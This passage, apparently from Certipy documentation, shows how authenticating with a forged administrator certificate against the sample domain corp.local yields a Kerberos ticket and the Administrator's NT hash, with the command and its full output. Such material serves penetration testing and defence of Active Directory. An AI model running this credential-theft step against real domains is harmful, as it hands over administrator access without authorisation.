 Now, if we try to authenticate with the certificate, we will receive the NT
hash of the Administrator@corp.local user. You will need to add -domain
<domain> to your command line since there is no domain specified in the
certificate.
➜ Certipy certipy auth -pfx administrator.pfx -domain corp.local
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@corp.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got NT hash for 'administrator@corp.local': fc525c9683e8fe067095ba2ddc971889
And voilà.